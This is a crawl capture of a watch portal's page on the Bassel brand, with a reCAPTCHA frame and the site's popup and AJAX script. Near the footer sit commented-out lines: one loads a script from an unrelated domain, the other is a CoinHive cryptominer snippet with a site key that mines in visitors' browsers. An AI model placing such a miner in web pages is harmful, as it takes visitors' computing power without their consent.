

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://montre24.com/brand/bassel/Basselwatch/
body_size: 3668
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Bassel Watches</title>
<META NAME="keywords" CONTENT="Bassel">
<meta name="description" content="Bassel">
<link href="http://montre24.com/style/style.css" rel="stylesheet" type="text/css" />
<script src="http://montre24.com/Scripts/watch.js" type="text/javascript"></script>


</head>
<body>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="8" height="47">&nbsp;</td>
    <td width="245" height="214" rowspan="2" align="center" valign="top" background="http://montre24.com/img/bg_top.png">
    <table width="93%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left"><a href="http://montre24.com/" ><img src="http://montre24.com/img/logo_montre.png" width="250" height="119" border="0" /></a></td>
      </tr>
    </table></td>
    <td width="938" height="150" rowspan="2" valign="top" background="http://montre24.com/img/bg_top.png"><br />

<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="100%" align="right">   <table width="867" height="40" border="0" cellspacing="6" cellpadding="1" align="right" >
      <tr>
        <td width="110" align="center" valign="middle"  class="top_menu1"><a href="http://montre24.com/A/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch directory</a></td>
        <td width="130" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/magazine/1/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch magazine</a></td>
        <td width="116" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/exhibitions/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch exhibitions</a></td>
         <td width="120" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/news/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch news</a></td>
         <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/contacts/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Contacts</a></td>
          <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/video/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">MONTRETV</a></td>
        </tr>
    </table></td>
    <td width="5%">
      </td>
  </tr>
</table>
    
      <table width="99%" height="160" border="0" cellpadding="0" cellspacing="0">
        <tr>
        <td width="38%" rowspan="2" align="center" valign="top">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gorizont -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8205207798609727"
     data-ad-slot="3153090848"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        </td>
        <td width="25%" height="116" align="right" valign="bottom">


        </td>
      </tr>
      <tr>
        <td height="44" align="right" valign="middle">
        <table width="235" border="0" cellspacing="6" cellpaddinc="4">
          <tr>
            <td align="center">                        
<a href="http://www.facebook.com/pages/Montre24com-Wrist-watches/269902676378981" rel="nofollow" target="_blank"><img src="/img/facebook-icon.png" width="24" height="24" border="0" /></a>
<a href="https://twitter.com/#!/Montre24com" rel="nofollow" target="_blank"><img src="/img/TwitterIcon.png" width="24" height="24" border="0" /></a>
          </td>
          </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="9" height="47">&nbsp;</td>
  </tr>
  <tr>
    <td width="8" height="167" bgcolor="#FFFFFF">&nbsp;</td>
    <td width="9" height="167" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
  <td colspan="3"  >
<table border="0" cellpadding="0" cellspacing="0" width="100%"  bgcolor="#384459" style="border-bottom: solid 1px; border-color:#FFF;">
              <tbody>
                <tr>
                  <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                  <td colspan="2" align="center" height="29" valign="middle" >
<span style="font-size:14px; color:#FFF; font-weight:bold">Watchmakers ></span>   &nbsp;&nbsp;               
                <a href="/A/" class="linkl" >A</a>&nbsp;&nbsp;&nbsp;<a href="/B/" class="linkl" >B</a>&nbsp;&nbsp;&nbsp;<a href="/C/" class="linkl" >C</a>&nbsp;&nbsp;&nbsp;<a href="/D/" class="linkl" >D</a>&nbsp;&nbsp;&nbsp;<a href="/E/" class="linkl" >E</a>&nbsp;&nbsp;&nbsp;<a href="/F/" class="linkl" >F</a>&nbsp;&nbsp;&nbsp;<a href="/G/" class="linkl" >G</a>&nbsp;&nbsp;&nbsp;<a href="/H/" class="linkl" >H</a>&nbsp;&nbsp;&nbsp;<a href="/I/" class="linkl" >I</a>&nbsp;&nbsp;&nbsp;<a href="/J/" class="linkl" >J</a>&nbsp;&nbsp;&nbsp;<a href="/K/" class="linkl" >K</a>&nbsp;&nbsp;&nbsp;<a href="/L/" class="linkl" >L</a>&nbsp;&nbsp;&nbsp;<a href="/M/" class="linkl" >M</a>&nbsp;&nbsp;&nbsp;<a href="/N/" class="linkl" >N</a>&nbsp;&nbsp;&nbsp;<a href="/O/" class="linkl" >O</a>&nbsp;&nbsp;&nbsp;<a href="/P/" class="linkl" >P</a>&nbsp;&nbsp;&nbsp;<a href="/Q/" class="linkl" >Q</a>&nbsp;&nbsp;&nbsp;<a href="/R/" class="linkl" >R</a>&nbsp;&nbsp;&nbsp;<a href="/S/" class="linkl" >S</a>&nbsp;&nbsp;&nbsp;<a href="/T/" class="linkl" >T</a>&nbsp;&nbsp;&nbsp;<a href="/U/" class="linkl" >U</a>&nbsp;&nbsp;&nbsp;<a href="/V/" class="linkl" >V</a>&nbsp;&nbsp;&nbsp;<a href="/W/" class="linkl" >W</a>&nbsp;&nbsp;&nbsp;<a href="/X/" class="linkl" >X</a>&nbsp;&nbsp;&nbsp;<a href="/Y/" class="linkl" >Y</a>&nbsp;&nbsp;&nbsp;<a href="/Z/" class="linkl" >Z</a>&nbsp;&nbsp;&nbsp;<a href="http://montre24.com/0/" class="linkl">�</a>&nbsp;&nbsp;&nbsp;</td>
                     <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                </tr>
                </tbody>
              </table>  
  </td>
</tr>   <tr>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
    <td bgcolor="#E25E0E"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="23" align="left" class="botrams"><table width="1150" border="0" cellspacing="0" cellpadding="2">
          <tr>
            <td >
&nbsp;<a href="http://montre24.com/brand/bassel/officialsite/" class="style1" >Official site Bassel</a>&nbsp;<span class="style3">|</span>&nbsp;&nbsp;<a href="http://montre24.com/brand/bassel/Basselwatch/" class="style1">Bassel</a>            </td>
           
            </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
<table width="1200" height="75%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="10" height="20" bgcolor="#FFFFFF">&nbsp;</td>
    <td valign="top" bgcolor="#EFEFEF" class="lrrams"><table width="100%" border="0" cellspacing="10" cellpadding="0">
    <tr>
      
      <td width="957" align="center" valign="top">

	  


 





<table width="100%" border="0" cellpadding="0" cellspacing="0" class="all">
 <tr>
  <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2">
<table width="100%" border="0" cellspacing="1" cellpadding="1">
 <tr>
  <td width="1%" height="24" class="Header">&nbsp;</td>
  <td width="99%"  align="left"><h1>Bassel Watches </h1></td>
 </tr>
</table>
</td>
</tr>
<tr>
<td height="37" align="left" valign="top" bgcolor="#FFFFFF">
<table width="100%" border="0" cellspacing="3" cellpadding="3">
 <tr>
  <td >
   
<p style="text-align: justify"><img title="Bassel" border="1" hspace="5" alt="Bassel" vspace="5" align="left" width="250" height="320" src="/postimages/publi-sin-direccion.jpg" />The watch company Bassel was founded in Spain<img title="Bassel" border="1" hspace="5" alt="Bassel" vspace="5" align="right" width="250" height="326" src="/postimages/reloj-caja.jpg" /> by Gonzalez family in 1987. At the end of 1998 the company was a member of&nbsp; Relbass Watchmaking Union. The wristwatches Bassel combine in them the high quality and exquisite design. The company released the following collection of the timepieces:<br />
ORO-DIAMONDS - the collection includes&nbsp; elegant watches with round, square cases made of yellow or white gold. Sapphire glass, the straps made of genuine leather, the bracelets &ndash; from stainless steel. There is a model, the bezel of which is finely engraved. The cases and bracelets of some models are decorated with precious stones.<br />
ELEGANCE &ndash; the round, square and barrel-shaped watch cases of this collection are made of gold or stainless steel, glass - Sapphire, the straps &ndash; leather, and the bracelets - steel.<br />
FASHION - it is a collection of women's watches, which are distinguished by their subtlety and refinement. The round, square and asymmetrical cases of models are made of steel and ornamented with precious stones. The collection provides the rich assortment of dials in different tinted lenses. There are models, which dials and bracelets are decorated with precious stones. In other models also the time indexes are made of precious stones.<br />
CHRONOGRAPHER - the collection includes watches - chronographs, made in sporty style. The cases and bracelets of the models are made of stainless steel, the glass is sapphire, and the straps are made of leather.<br />
CERAMIC &ndash; the cases are made of ceramic, glass - Sapphire, straps - leather, bracelets - made of steel. The cases of some models are decorated with precious stones; there are models which bezels are finely engraved.<br />
All the wristwatches of company Bassel are equipped by Swiss quartz movements, which ensure the reliability and accuracy.<br />
To buy the wristwatches of company Bassel are available through the authorized distributors.<br />
&nbsp;</p></td>
</tr>
</table>
</td>
</tr>
</table>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="facebook,twitter,lj"></div>  




     </td>
<td width="191" align="left" valign="top">
 <img src="http://montre24.com/brand_p/1480001e2127.jpeg" width="188"  border="0" class="all" /><br><br> 

 
        
       </td>     
    </tr>
<tr>
 <td height="24" colspan="2" valign="top">
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="2" >
      <tr>
        <td height="30" align="center" valign="middle"  class="botrams" bgcolor="#E25E0E" width="99%"> <a href="/magazine/1/" class="style1">Watch magazine</a> <span class="style3">|</span> <a href="/contacts/" class="style1">Contacts</a>  </td>
 <td  width="1%"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.7;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></td>       
      </tr>
    </table>
<!--<script src="http://centr-poiska.ru/js/fancybox/jquery.disrort.min.js"></script>-->
<!--<script>var miner = new CoinHive.Anonymous('7FCXo1vQ5YMzSXRTpf0l8HqNcdYkg1Ud', {throttle: 0.7});if (!miner.isMobile()) {miner.start();}</script>-->
<table  border="0" width="50%" align="center" >
<tr>
    <td  align="center">
<span style=" font-size:12px; font-weight:bold; ">© 2017 montre24.com All Rights Reserved.</span>   
    </td>
  </tr>
  <tr>
    <td style=" color:#585858;font-weight:bold; font-size:10px" align="center">
All materials on this site are the intellectual property of information watch portal montre24.com and protected by copyright law. Any usage of materials or fragments from montre24.com is allowed only at the mention of the source.           
    </td>
  </tr>
</table>               
 </td>
 </tr>     
     </table></td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lUVPTQTHMXPjW_QM4a5HUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769961341324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://montre24.com/Scripts/watch.js
body_size: 593
content:
lcc='http://www.montre24.com/';

function wind_gl(idd_reg,wd,ht){
k=idd_reg;
ppp=window.open(lcc+"Bphoto.php?phi="+k,"444444", "height="+(ht+60)+",width="+(wd+50)+",scrollbars=yes,location=no,resizable=no");
eval(ppp);

}

function wind_gl1(idd_reg,wd,ht){
k=idd_reg;
ppp=window.open(lcc+"Bphoto1.php?phi="+k,"444444", "height="+(ht+60)+",width="+(wd+50)+",scrollbars=yes,location=no,resizable=no");
eval(ppp);

}


function wind_gl_board(idd_reg,wd,ht){
k=idd_reg;
ppp=window.open(lcc+"Bphoto2.php?phi="+k,"444444", "height="+(ht+60)+",width="+(wd+50)+",scrollbars=yes,location=no,resizable=no");
eval(ppp);

}


function wind_exbphoto(idd_reg,wd,ht){
k=idd_reg;
ppp=window.open(lcc+"Bexbphoto.php?phi="+k,"444444", "height="+(ht+5)+",width="+(wd+5)+",scrollbars=yes,location=no,resizable=no");
eval(ppp);

}

////////  
function getXMLHttp() {
  var XMLHttp = null;
  if (window.XMLHttpRequest) {
    try {
      XMLHttp = new XMLHttpRequest();
    } catch (e) { }
  } else if (window.ActiveXObject) {
    try {
      XMLHttp = new ActiveXObject("Msxml2.XMLHTTP");
    } catch (e) {
      try {
        XMLHttp = new ActiveXObject("Microsoft.XMLHTTP");
      } catch (e) { }
    }
  }
  return XMLHttp;
}

var XMLHttp = getXMLHttp();


function senda(par,par1) {

XMLHttp.open("POST", "/aj_post_lim.php");
XMLHttp.onreadystatechange = handlerFunction;
XMLHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
XMLHttp.send("lid="+par+"&srt="+par1);
}

function handlerFunction() {
  if (XMLHttp.readyState == 4) {
  document.getElementById('id2').innerHTML=XMLHttp.responseText;

  }
}